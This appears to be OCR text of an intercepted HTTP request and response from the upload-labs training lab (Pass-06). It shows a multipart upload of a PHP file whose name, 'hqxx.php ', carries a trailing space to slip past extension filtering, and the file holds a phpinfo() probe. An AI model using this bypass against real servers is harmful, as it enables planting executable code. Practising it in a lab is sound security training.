 Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------40417622906552208752055486818
Content-Length: 380
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="upload_file"; filename="hqxx.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="submit"
上传
-----------------------------40417622906552208752055486818--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sat, 28 Nov 2020 14:21:13 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/5.5.9
Set-Cookie: pass=06
Content-Length: 4968
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon"
type="image/x-icon"
href="/upload-labs/img/resizeApi.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e =
document.getElementById("show_co
de");
if(e == null){